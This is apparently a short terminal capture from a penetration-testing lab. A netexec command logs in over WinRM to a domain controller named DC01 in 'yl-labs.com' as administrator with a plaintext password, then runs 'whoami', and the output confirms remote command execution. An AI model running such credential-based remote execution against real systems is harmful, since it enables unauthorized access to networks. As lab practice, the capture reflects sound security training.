 ┌──(ori㉿ori)-[~]
└─$ netexec winrm 10.250.0.20 -u 'administrator' -p 'lab123!' -x whoami
WINRM       10.250.0.20     5985   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
WINRM       10.250.0.20     5985   DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
WINRM       10.250.0.20     5985   DC01             [+] Executed command (shell type: cmd)
WINRM       10.250.0.20     5985   DC01             yl-labs\administrator
┌──(ori㉿ori)-[~]
└─$
[0] 0:python3*Z